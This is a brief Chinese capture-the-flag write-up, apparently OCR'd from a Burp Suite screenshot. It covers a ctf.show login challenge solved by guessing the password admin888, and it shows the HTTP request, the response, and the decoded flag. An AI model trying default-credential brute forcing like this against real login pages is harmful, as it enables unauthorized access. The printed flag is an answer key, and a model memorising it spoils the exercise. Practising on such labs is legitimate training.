 web-萌新专属红包题-1 (密码爆破)
直接登录框进行密码爆
我还以为是sc
admin
admin888
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to HYTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection
Target: http://a5dff7d4-f85e-4d4d-848a-b840c1cd2e26.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host:
a5dff7d4-f85e-4d4d-848a-b840c1cd2e26.challenge.ctf.show
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://a5dff7d4-f85e-4d4d-848a-b840c1cd2e26.challenge.c
tf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://a5dff7d4-f85e-4d4d-848a-b840c1cd2e26.challenge.c
tf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 u=admin&p=admin888
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 09 May 2023 07:00:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Flag:
Y3Rmc2hvd3sxYzc3ZWZjMy04NjI1LTQ1OTYtOWU0Mi1iMzgxN2RjMGJ
hMGR9
7 Location: main.php
8 X-Powered-By: PHP/7.3.11
9 Content-Length: 0
10
11
Inspector
Selection 60
Selected text
Y3Rmc2hvd3sxYzc3ZWZjMy04NjI1LTQ
1OTYtOWU0Mi1iMzgxN2RjMGJhMGR9
Decoded from: Base64
ctfshow{1c77efc3-8625-4596-9e42
-b3817dc0ba0d}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 8